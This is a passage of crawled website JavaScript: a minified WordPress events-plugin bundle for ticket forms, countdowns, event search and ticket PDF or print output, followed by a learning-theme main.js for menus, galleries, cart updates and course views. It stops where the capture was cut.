(()=>{"use strict";const e=window.wp.i18n;jQuery(document).ready(function(t){var n=t(".etn-countdown-wrap");function a(e){var n=null;return t(e).find("input").each(function(){var e=t(this);if("required"===e.attr("data-etn_required")&&("checkbox"===e.attr("type")||"radio"===e.attr("type")))return n="input[name='"+e.attr("name")+"']",!1}),n}function i(e){var n=e?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(t(".etn-attendee-extra-fields").length>0){var i=[];if(n=[],t("input:not(:submit,:hidden)").each(function(){i.push({name:this.name,value:this.value})}),t(".etn-checkbox-field-wrap").length>0&&t(".etn-checkbox-field-wrap").find("input").each(function(e){const i=a(t(this).parent());n.push(i)}),t(".etn-radio-field-wrap").length>0){const e=a(".etn-radio-field-wrap");n.push(e)}i.length>0&&i.map(function(e){var a=t("input[name='"+e.name+"']");"required"==a.attr("required")&&"hidden"!==a.attr("type")&&n.push("input[name='"+e.name+"']")})}return n}function r(n,a){var i=[];t.each(n,function(n,r){var o=t(r);switch(o.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==o.val()&&""!=o.val()||(o.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":o.is('[data-etn_required="required"]')&&!o.is(":checked")&&(o.addClass("attendee_error"),i.push(r))}t(".attende_form").on("keyup change",r,function(){var n=t(this),i=n.attr("type"),o=n.attr("id"),d=function(n,a,i=""){var r={error_type:"no_error",message:"success"};switch("radio"!==n||"checkbox"!==n?0==a.length?t(this).addClass("attendee_error"):t(this).removeClass("attendee_error"):t(i).is(":checked")?"radio"==n?t(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==n&&t(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):t(this).addClass("attendee_error"),n){case"email":const n=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==a.length?0==n.test(String(a).toLowerCase())&&(r.error_type="not-valid",r.message=(0,e.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,e.__)("Please enter email address","eventin"));break;case"tel":0===a.length?(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin")):a.length>15?(r.error_type="not-valid",r.message=(0,e.__)("Invalid phone number","eventin")):1==!a.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,e.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===a.length&&(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":t(i).is(":checked")||(r.error_type="not-selected",r.message=(0,e.__)("Please check the field","eventin"))}return r}(i,n.val(),r);"radio"===i?o=o.split("_radio_")[0]:"checkbox"===i&&(o=o.split("_checkbox_")[0]),t("."+o).html(""),void 0!==d&&"success"!==d.message?(t("."+o).html(d.message),t("#"+o).hasClass("attendee_error")||t("#"+o).addClass("attendee_error")):(t("#"+o).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||n.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(e){var n=t(".attendee_error").length,a=t(e);0===n?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(a)})}),i.length>0?t(a).prop("disabled",!0).addClass("attendee_submit_disable"):t(a).prop("disabled",!1).removeClass("attendee_submit_disable")}if(n.length>0&&t.each(n,function(n,a){var i=this;let r=t(a).data("start-date");var o=new Date(r).getTime();let d=setInterval(function(){var n=(new Date).getTime(),r=o-n,l=Math.floor(r/864e5),s=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),p=Math.floor(r%6e4/1e3);t(a).find(".day-count").html(l),t(a).find(".hr-count").html(s),t(a).find(".min-count").html(c),t(a).find(".sec-count").html(p),r<0&&(clearInterval(d),t(i).html((0,e.__)("Expired","eventin")))},1e3)}),t(".attr-nav-pills>li>a").first().trigger("click"),t(document).on("click",".etn-tab-a",function(e){e.preventDefault(),t(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+t(this).attr("data-id")+"']").addClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),t(this).parent().find(".etn-tab-a").addClass("etn-active")}),t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),t(".attende_form").submit(function(){t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")}),t(".attendee_update_submit").length>0&&r(i(!0),".attendee_update_submit"),t(".attendee_submit").length>0&&r(i(!1),".attendee_submit"),t(".etn_event_inline_form").length){function p(e,n){let a=t(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(n,e.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let o=r.get("etn_categorys"),d=r.get("etn_event_location"),l=r.get("etn_event_date_range"),s=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==d&&d.length||null!==o&&o.length||null!==l&&l.length||null!==s&&s.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let e={action:"etn_event_ajax_get_data",etn_categorys:o,etn_event_location:d,etn_event_date_range:l,etn_event_will_happen:s,s:c},n=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:e,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),n++,t(".etn-container").find(".etn-loader").each(function(){t(this).addClass("activate")})},success:function(e){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),t(".etn-container").find(".etn-loader").each(function(){t(this).removeClass("activate")}),t(".etn_search_item_container").find(".etn-event-wrapper").html(e)},complete:function(){n--,n<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===t(".etn-event-archive-wrap").length&&t(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map(e=>{t(`[name="${e}"]`).length&&t(e).on("change",function(t){p(this,e)})}),t(".etn_event_inline_form").find('[name="s"]').length&&t(".etn_event_inline_form").find('[name="s"]').on("keyup",function(e){p(this,"s")}),t('select[name="etn_event_location"]').length>0&&t('select[name="etn_event_location"]').change(function(){p(this,"etn_event_location")}),t('select[name="etn_categorys"]').length>0&&t('select[name="etn_categorys"]').change(function(){p(this,"etn_categorys")}),t('select[name="etn_event_date_range"]').length>0&&t('select[name="etn_event_date_range"]').change(function(){p(this,"etn_event_date_range")})}t(".etn-recurring-widget .etn-recurring-header").click(function(){t(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),t(this).parents(".recurring-content").hasClass("active")?t(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(t(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),t(".etn-recurring-widget .recurring-content.active").removeClass("active"),t(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),t(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())}),t(document).mouseup(function(e){var n=t(".etn-recurring-widget");n.is(e.target)||0!==n.has(e.target).length||n.removeClass("no-active")}),t(document).ready(function(){var e=t(".etn-recurring-widget").length;t(".etn-recurring-widget").slice(0,3).show(),e<=3&&t("#seeMore").fadeOut(),t("body").on("click touchstart","#seeMore",function(e){e.preventDefault(),t(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==t(".etn-recurring-widget:hidden").length&&t("#seeMore").fadeOut()})});var o=t(".etn-single-event-ticket-wrap");o.length>0&&t.each(o,(n,a)=>{!function(t,n){let a=n.find(".etn-event-form-parent");if(void 0!==a){let e=0;a.each(function(n){let a=t(this).data("etn_uid");var i=t(this).data("etn_uid",a),r=i.find(".variations_"+e),o=r.find(".etn-single-ticket-item"),d=o.length;if(void 0!==d&&1==d){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),p(i,o,r))}o.each(function(e){var n=i.find(".etn_ticket_variation");c(n,e,t(this)),p(t(this),o,r),i.find(".etn_ticket_variation").on("keyup",function(){let a=t(this);c(n,e,a)})}),o.find(".qt-btn").on("click",function(){var e=t(this),n=e.closest(".etn-quantity").find("input.etn_ticket_variation"),a=e.data("key"),d=o.parent(".variation_"+a);n.val((t,n)=>Math.max(0,+n+1*e.data("multi"))),c(d,a,t(this)),p(i,o,r)}),o.find(".etn_ticket_variation").on("keyup",function(){p(i,o,r)}),e++})}var i=n.find("#etn-st-client-fname"),r=n.find("#etn-st-client-lname"),o=n.find("#etn-st-client-email"),d=n.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var s=[i,r,o];function c(e,n,a=null){var i=t(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),o=parseInt(i.data("etn_max_ticket")),d=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),e.find(".show_message_"+n)),s=i.val();d<o&&(o=d),e.parents(".etn-single-ticket-item").next(".show_message").html("");let c=e,p=d;if(c.length>1&&(c=a,p=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>p)return c.val("").val(p),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=o&&(0!=r||0!=o)){var m=a.siblings(".ticket_"+n).data("qty_message");s>=r&&s<=o?l.html(""):(i.val()>o&&(i.val(o),l.html(m)),i.val()<r&&i.val(r))}}function p(e,n,a){const i=t(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),o=i.data("thousand-separator"),d=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var s=0,c=0,p=n.length,m="etn-add-to-cart-block";for(let e=0;e<p;e++){var _=parseInt(a.find(".ticket_"+e).val()),h=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*_,f=l.format(h).replace(/,/g,o).replace(/\./g,d);n.find("._sub_total_"+e).text(f),s+=h,c+=_}const g=l.format(s).replace(/,/g,o).replace(/\./g,d);a.find(".variation_total_price").html(g).val(g),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(t("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(e.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const u=e.find("#etn-st-client-fname"),v=e.find("#etn-st-client-lname"),b=e.find("#etn-st-client-email");(u.length>0||v.length>0||b.length>0)&&(""===u.val()||""===v.val()||""===b.val()?e.find("."+m).attr("disabled","disabled").addClass("disabled"):e.find("."+m).removeAttr("disabled").removeClass("disabled"))}t.each(s,function(a,s){t(s).on("keyup",function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,o,d),n.find(".client_fname_error").html(""),n.find(".client_lname_error").html(""),n.find(".client_email_error").html(""),""==i.val()&&n.find(".client_fname_error").html((0,e.__)("Please fill the field","eventin")),""==r.val()&&n.find(".client_lname_error").html((0,e.__)("Please fill the field","eventin")),""==o.val()?n.find(".client_email_error").html((0,e.__)("Please fill the field","eventin")):0==l.test(String(o.val()).toLowerCase())&&n.find(".client_email_error").html((0,e.__)("Email is not valid","eventin"))})})}(t,t(a))});const d=t(".etn-ticket-single-variation-title"),l=t(".etn-attendee-form-wrap");t.each(d,(e,n)=>{t(n).click(()=>{const e=t(n).data("ticket_name");t(n).toggleClass("etn-attendee-ticket-collapsed"),t.each(l,(n,a)=>{t(a).data("ticket_name")==e&&t(a).slideToggle()})})});const s=document.getElementById("etn_ticket_download_btn");s&&s?.addEventListener("click",async function(e){await async function(e,t){const n=window.jspdf.jsPDF;t&&t.classList.add("etn-button-loading");const a=document.getElementsByClassName("etn-ticket-main-wrapper")[0];if(!a)return console.error("Ticket element not found: neither '.eventin-container-block' nor provided ticketMarkup"),!1;await Promise.all(Array.from(a.querySelectorAll("img")).map(e=>e.complete?Promise.resolve():new Promise(t=>{e.onload=t,e.onerror=t})));try{const e=window.getComputedStyle(a),i=a.offsetWidth||parseFloat(e.width),r=a.offsetHeight||parseFloat(e.height),o=(await window.html2canvas(a,{useCORS:!0,allowTaint:!0,scrollX:0,scrollY:0,scale:7,logging:!1,width:i,height:r,backgroundColor:"#ffffff"})).toDataURL("image/png"),d=new Image;return new Promise(e=>{d.onload=()=>{const a=new n({orientation:i>r?"l":"p",unit:"px",format:"a4"}),o=a.internal.pageSize.getWidth(),l=a.internal.pageSize.getHeight(),s=Math.min((o-20)/i,(l-20)/r),c=i*s,p=r*s,m=(o-c)/2,_=(l-p)/2;a.addImage(d,"PNG",m,_,c,p,void 0,"FAST");const h=`ticket-${(new Date).toISOString().slice(0,10)}.pdf`;a.save(h),t&&t.classList.remove("etn-button-loading"),e(!0)},d.onerror=t=>{console.error("Image loading failed:",t),e(!1)},d.src=o})}catch(e){return t&&t.classList.remove("etn-button-loading"),console.error("PDF generation failed:",e),!1}}(0,s)}),t("#purchase_ticket_form").on("submit",()=>{t(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")});const c=t(".etn-print-ticket-btn");c.length&&c.on("click",function(){!function(){var e=window.open("","PRINT","height=400,width=800");e.document.write('<style type="text/css">.etn-ticket-main-wrapper{max-width:fit-content;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}.etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }</style>');var t=document.getElementsByClassName("etn-ticket-download-wrapper")[0].innerHTML;t=t.split('<div class="etn-download-ticket">')[0],e.document.write("</head><body >"),e.document.write(t),e.document.write("</body></html>"),e.document.close(),e.focus(),e.print()}()})})})();

--- FILE ---
content_type: application/javascript
request_url: https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/main.js?ver=1769994600
body_size: 5547
content:
jQuery(document).ready(function ($) {
    "use strict";

    $('a[href=\\#]').on('click', function (e) {
        e.preventDefault();
    })

    $('#myTab a').on('click', function (e) {
	  e.preventDefault()
	  $(this).tab('show')
	})


    $('body').on('click', '.lp-archive-courses ul.learn-press-nav-tabs li.course-nav', function (){
        $(".course-curriculum ul.curriculum-sections li.section:first-child").addClass('is-active');
    })


     $("#popup-sidebar .section:first-child").addClass('is-active');

  //  $('#popup-sidebar .course-item.current').closest('.section').addClass('is-active').slideDown();


    $('body').on('click', '.course-curriculum .curriculum-sections .section:not(.is-active) .section-header', function (){
        $(this).closest('.curriculum-sections').find('section').removeClass('is-active');
        $(this).parent().addClass('is-active').removeClass('close closed');
        $(this).parent().find('.section-content').slideDown('slow')
    })
    $('body').on('click', '.course-curriculum .curriculum-sections .section.is-active .section-header', function (){
        $(this).parent().removeClass('is-active').addClass('close closed');
        $(this).parent().find('.section-content').slideUp('slow')
    })


	/* Page scroll Bottom To Top */
    if ($(".scroll-wrap").length) {
        var progressPath = document.querySelector('.scroll-wrap path');
        var pathLength = progressPath.getTotalLength();
        progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
        progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
        progressPath.style.strokeDashoffset = pathLength;
        progressPath.getBoundingClientRect();
        progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
        var updateProgress = function() {
            var scroll = $(window).scrollTop();
            var height = $(document).height() - $(window).height();
            var progress = pathLength - (scroll * pathLength / height);
            progressPath.style.strokeDashoffset = progress;
        }
        updateProgress();
        $(window).scroll(updateProgress);
        var offset = 50;
        var duration = 10;
        jQuery(window).on('scroll', function() {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.scroll-wrap').addClass('active-scroll');
            } else {
                jQuery('.scroll-wrap').removeClass('active-scroll');
            }
        });
        jQuery('.scroll-wrap').on('click', function(event) {
            event.preventDefault();
            jQuery('html, body').animate({
                scrollTop: 0
            }, duration);
            return false;
        })
    }

    // product cat menu
    var classHandler = true;
    $("#course-button").on('click', function(){
        if(classHandler){
            $(".cat-course-close").addClass('cat-course-open');
            $(".course-button").addClass('course-button-open');
        }else {
            $(".cat-course-close").removeClass('cat-course-open');
            $(".course-button").removeClass('course-button-open');
        }
        classHandler = !classHandler;
    });

    // Course search category select
    $('.rt-course-search .rt-dropdown').on('click','ul li a', function (e) {
        e.preventDefault();
        var text = $(this).text(),
            cat = $(this).data('cat'),
            $parent = $(this).closest('.rt-course-search');
        $parent.find('.rt-cat').text(text);
        $parent.find('input[name="course_category"]').val(cat);
    });

    // Archive sort by
    $('#rt-course-filter-select').on('change', function(e){
        $('#rt-course-sort-form').submit()
    });


    /*---------------------------------------
    Background Parallax
    --------------------------------------- */
    if ($(".rt-parallax-bg-yes").length) {
        $(".rt-parallax-bg-yes").each(function () {
            var speed = $(this).data('speed');
            $(this).parallaxie({
                speed: speed ? speed : 0.5,
                offset: 0,
            });
        })
    }

    /* Theia Side Bar */
    if (typeof ($.fn.theiaStickySidebar) !== "undefined") {
        $('.has-sidebar .fixed-bar-coloum').theiaStickySidebar({'additionalMarginTop': 80});
        $('.fixed-sidebar-addon .fixed-bar-coloum').theiaStickySidebar({'additionalMarginTop': 160});
    }


    if (typeof $.fn.theiaStickySidebar !== "undefined") {
    $(".sticky-coloum-wrap .sticky-coloum-item").theiaStickySidebar({
      additionalMarginTop: 130,
    });
  }

    /* Header Search */
    $('a[href="#header-search"]').on("click", function (event) {
        event.preventDefault();
        $("#header-search").addClass("open");
        $('#header-search > form > input[type="search"]').focus();
    });

    $("#header-search, #header-search button.close").on("click keyup", function (event) {
        if (
            event.target === this ||
            event.target.className === "close" ||
            event.keyCode === 27
        ) {
            $(this).removeClass("open");
        }
    });

    /* masonary */
    var galleryIsoContainer = $(".rt-masonry-grid");
    if (galleryIsoContainer.length) {
        var imageGallerIso = galleryIsoContainer.imagesLoaded(function () {
            imageGallerIso.isotope({
                itemSelector: ".rt-grid-item",
                percentPosition: true,
                isAnimated: true,
                masonry: {
                    columnWidth: ".rt-grid-item",
                },
                animationOptions: {
                    duration: 700,
                    easing: 'linear',
                    queue: false
                }
            });
        });
    }

    /* Isotope */
    if (typeof $.fn.isotope == 'function') {
        var $parent = $('.rt-isotope-wrapper'),
            $isotope;
        var blogGallerIso = $(".rt-isotope-content", $parent).imagesLoaded(function () {
            $isotope = $(".rt-isotope-content", $parent).isotope({
                filter: "*",
                transitionDuration: "1s",
                hiddenStyle: {
                    opacity: 0,
                    transform: "scale(0.001)"
                },
                visibleStyle: {
                    transform: "scale(1)",
                    opacity: 1
                }
            });
            $('.rt-isotope-tab a').on('click', function () {
                var $parent = $(this).closest('.rt-isotope-wrapper'),
                    selector = $(this).attr('data-filter');
                $parent.find('.rt-isotope-tab .current').removeClass('current');
                $(this).addClass('current');
                $isotope.isotope({
                    filter: selector
                });

                return false;
            });

            $(".rt-isotope-tab a").first().trigger('click');
        });
    }

    /* Mobile menu */
    $(window).on('scroll', function () {
        if ($(this).scrollTop() > 100) {
            $("body").addClass("not-top");
            $("body").removeClass("top");
        } else {
            $("body").addClass("top");
            $("body").removeClass("not-top");
        }
    });

    /*Social print*/
    $(document).on('click', '.print-share-button', function (e) {
        console.log();
        e.preventDefault();
        window.print();
        return false;
    });

    /* Search Box */
    $(".search-box-area").on('click', '.search-button, .search-close', function (event) {
        event.preventDefault();
        if ($('.search-text').hasClass('active')) {
            $('.search-text, .search-close').removeClass('active');
        } else {
            $('.search-text, .search-close').addClass('active');
        }
        return false;
    });

    // Advanced Search Revel
    $(".advanced-btn").on("click", function () {
        $(this).toggleClass("collapsed");
        $("#advanced-search").toggleClass("show");

    });

    /* Header Right Menu */
    var menuArea = $('.additional-menu-area');
    menuArea.on('click', '.side-menu-trigger', function (e) {
        e.preventDefault();
        var self = $(this);
        if (self.hasClass('side-menu-open')) {
            if( quiklearnObj.rtl =='rtl'  ) {
                $('.sidenav').css('transform', 'translateY(0%)');
            }else {
                $('.sidenav').css('transform', 'translateY(0%)');
            }
            if (!menuArea.find('> .rt-cover').length) {
                menuArea.append("<div class='rt-cover'></div>");
            }
            self.removeClass('side-menu-open').addClass('side-menu-close');
        }
    });

	/*-------------------------------------
	Offcanvas Menu activation code
	-------------------------------------*/
    function closeMenuArea() {
        var trigger = $('.side-menu-trigger', menuArea);
        trigger.removeClass('side-menu-close').addClass('side-menu-open');
        if (menuArea.find('> .rt-cover').length) {
            menuArea.find('> .rt-cover').remove();
        }

        if( quiklearnObj.rtl =='rtl'  ) {
            $('.sidenav').css('transform', 'translateY(100%)');
        }else {
            $('.sidenav').css('transform', 'translateY(-120%)');
        }
    }

    menuArea.on('click', '.closebtn', function (e) {
        e.preventDefault();
        closeMenuArea();
    });

    $(document).on('click', '.rt-cover', function () {
        closeMenuArea();
    });

    /*-------------------------------------
    MeanMenu activation code
    --------------------------------------*/
    var a = $('.offscreen-navigation .menu');
    if (a.length) {
        $(".menu-item-has-children").append("<span></span>");
        $(".page_item_has_children").append("<span></span>");

        a.children("li").addClass("menu-item-parent");

        $('.menu-item-has-children > span').on('click', function () {
            var _self = $(this),
                sub_menu = _self.parent().find('>.sub-menu');
            if (_self.hasClass('open')) {
                sub_menu.slideUp();
                _self.removeClass('open');
            } else {
                sub_menu.slideDown();
                _self.addClass('open');
            }
        });
        $('.page_item_has_children > span').on('click', function () {
            var _self = $(this),
                sub_menu = _self.parent().find('>.children');
            if (_self.hasClass('open')) {
                sub_menu.slideUp();
                _self.removeClass('open');
            } else {
                sub_menu.slideDown();
                _self.addClass('open');
            }
        });
    }

    $('.mean-bar .sidebarBtn').on('click', function (e) {
        e.preventDefault();
        $('body').toggleClass('slidemenuon');
    });

    /*Header and mobile menu stick*/
    $(window).on('scroll', function () {
        if ($('body').hasClass('sticky-header')) {
            // Sticky header
            var stickyPlaceHolder = $("#sticky-placeholder"),
                menu = $("#header-menu"),
                menuH = menu.outerHeight(),
                topHeaderH = $('#tophead').outerHeight() || 0,
                middleHeaderH = $('#header-middlebar').outerHeight() || 0,
                targrtScroll = topHeaderH + middleHeaderH;
            if ($(window).scrollTop() > targrtScroll) {
                menu.addClass('rt-sticky');
                stickyPlaceHolder.height(menuH);
            } else {
                menu.removeClass('rt-sticky');
                stickyPlaceHolder.height(0);
            }

            // Sticky mobile header
            var stickyPlaceHolder = $("#mobile-sticky-placeholder"),
                menu = $(".mobile-mene-bar"),
                menuH = menu.outerHeight(),
                topHeaderH = $('#mobile-top-fix').outerHeight() || 0,
                topAdminH = $('#wpadminbar').outerHeight() || 0,
                targrtScroll = topHeaderH + topAdminH;
            if ($(window).scrollTop() > targrtScroll) {
                menu.addClass('mobile-sticky');
               stickyPlaceHolder.height(menuH);
            } else {
                menu.removeClass('mobile-sticky');
                stickyPlaceHolder.height(0);
            }
        }
    });

    // Popup - Used in video
    if (typeof $.fn.magnificPopup == 'function') {
        $('.rt-video-popup').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });
        $('.open-popup-link').magnificPopup({
            type: 'inline',
            midClick: true,
            mainClass: 'mfp-fade'
        });
    }
    if (typeof $.fn.magnificPopup == 'function') {
        if ($('.zoom-gallery').length) {
            $('.zoom-gallery').each(function () { // the containers for all your galleries
                $(this).magnificPopup({
                    delegate: 'a.quiklearn-popup-zoom', // the selector for gallery item
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                });
            });
        }
    }

    /* when product quantity changes, update quantity attribute on add-to-cart button */
    $("form.cart").on("change", "input.qty", function () {
        var isgroup = $(this).parents('.woocommerce-grouped-product-list');
        if (this.value === "0"){
            if( ! isgroup.length > 0 ){
                this.value = "1";
            }
        }
        $(this.form).find("button[data-quantity]").data("quantity", this.value);
    });

    /* remove old "view cart" text, only need latest one thanks! */
    $(document.body).on("adding_to_cart", function () {
        $("a.added_to_cart").remove();
    });

    /*Quantity Product*/
    $(document).on('click', '.quantity .input-group-btn .quantity-btn', function () {
        var $input = $(this).closest('.quantity').find('.input-text');
        if ($(this).hasClass('quantity-plus')) {
            $input.trigger('stepUp').trigger('change');
        }
        if ($(this).hasClass('quantity-minus')) {
            $input.trigger('stepDown').trigger('change');
        }
    });

    $('.quantity-btn').on('click', function(){
        $("button[name='update_cart']").prop('disabled', false);
    });

    if( $('.header-shop-cart').length ){
        $( document ).on('click', '.remove-cart-item', function(){
          var product_id = $(this).attr("data-product_id");
          var loader_url = $(this).attr("data-url");
          var main_parent = $(this).parents('li.menu-item.dropdown');
          var parent_li = $(this).parents('li.cart-item');
          parent_li.find('.remove-item-overlay').css({'display':'block'});
          $.ajax({
            type: 'post',
            dataType: 'json',
            url: quiklearnObj.ajaxURL,
            data: { action: "quiklearn_product_remove",
                product_id: product_id
            },success: function(data){
              main_parent.html( data["mini_cart"] );
              $( document.body ).trigger( 'wc_fragment_refresh' );
            },error: function(xhr, status, error) {
              $('.header-shop-cart').children('ul.minicart').html('<li class="cart-item"><p class="cart-update-pbm text-center">'+ quiklearnObj.cart_update_pbm +'</p></li>');
            }
          });
          return false;
        });
    }

    /* LearnPress */
    rdtheme_lp_scripts($);

});

function rdtheme_lp_scripts($) {
    /* Course change view */
    $('.rt-course-archive-top .rt-icons a').on('click', function () {
        $('body').removeClass('rt-course-grid-view').removeClass('rt-course-list-view');

        if ($(this).hasClass('rt-list')) {
            $('body').addClass('rt-course-list-view');
            Cookies.set('lpcourseview', 'list');
        } else {
            $('body').addClass('rt-course-grid-view');
            Cookies.set('lpcourseview', 'grid');
        }
        return false;
    });

    /* Curriculum accordian */
    $(document).ready(function () {
        $('.course-curriculum ul.curriculum-sections').each(function(){
            var mainEl = $(this);
            var section = mainEl.find('li.section');
            section.removeClass('closed');
            section.eq(0).slideDown();
            section.eq(0).toggleClass('is-active');
            section.on('click', '.section-header', function(e){
                $(this).parents('li').find('.section-content').slideToggle();
                $(this).parents('li').toggleClass('is-active');
            });
        });
    });
}

function quiklearn_load_content_area_scripts($) {
    /* progress circle */
    $('.rt-progress-circle').each(function () {
        var startcolor = $(this).data('rtstartcolor'),
            endcolor = $(this).data('rtendcolor'),
            num = $(this).data('rtnum'),
            speed = $(this).data('rtspeed'),
            suffix = $(this).data('rtsuffix');
        $(this).circleProgress({
            value: 1,
            fill: endcolor,
            emptyFill: startcolor,
            thickness: 5,
            size: 140,
            animation: {duration: speed, easing: "circleProgressEasing"},
        }).on('circle-animation-progress', function (event, progress) {
            $(this).find('.rtin-num').html(Math.round(num * progress) + suffix);
        });
    });
}

//function Load
function quiklearn_content_load_scripts() {
    var $ = jQuery;
    // Preloader
